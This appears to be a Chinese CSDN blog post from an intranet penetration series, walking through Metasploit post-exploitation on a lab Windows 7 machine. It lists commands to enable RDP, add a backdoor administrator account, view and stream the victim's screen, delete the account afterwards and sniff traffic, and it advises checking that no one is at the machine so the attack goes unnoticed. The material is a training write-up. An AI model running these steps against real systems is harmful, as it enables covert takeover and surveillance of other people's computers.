前言

作者简介:不知名白帽,网络安全学习者。

博客主页:https://blog.csdn.net/m0_63127854?type=blog

内网渗透专栏:https://blog.csdn.net/m0_63127854/category_11885934.html

目录

内网渗透之内网信息收集(三)_不知名白帽的博客-CSDN博客

Metasploit内网信息收集

攻击机 kali 192.168.0.103

靶机 win7 192.168.0.105



05打开并连接3389

查看3389端口的开放情况



开启3389远程桌面

run post/windows/manage/enable_rdp

run getgui -e





可以利用该命令在目标机器上添加用户:

run getgui -u admin -p Admin@123456(一些系统密码得满足复杂度才能创建)

net localgroup administrators admin /add(将admin用户添加到管理员组)







远程连接桌面

rdesktop -u username -p password ip

yes之后会弹出一个GUI页面(如果用户没有添加到管理员组不能进行登录)

登陆后会提示关闭win7(所以要提前观察靶机是否有人使用,以免被用户察觉到被攻击)



查看远程桌面

screenshot(截取win7当前屏幕,检查是否有人使用)

use espia

screengrab

screenshare(实时获取win7屏幕,类似于视频样式在浏览器中打开)

删除指定账号

run post/windows/manage/delete_user USERNAME=admin

06数据包抓取

抓包

Load sniffer

Sniffer_interfaces

Sniffer_start 2

Sniffer_dump 2 1.cap

解码

Use auxiliary/sniffer/psnuffle

Set PCAPFILE 1.cap

exploit

1344

1344

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?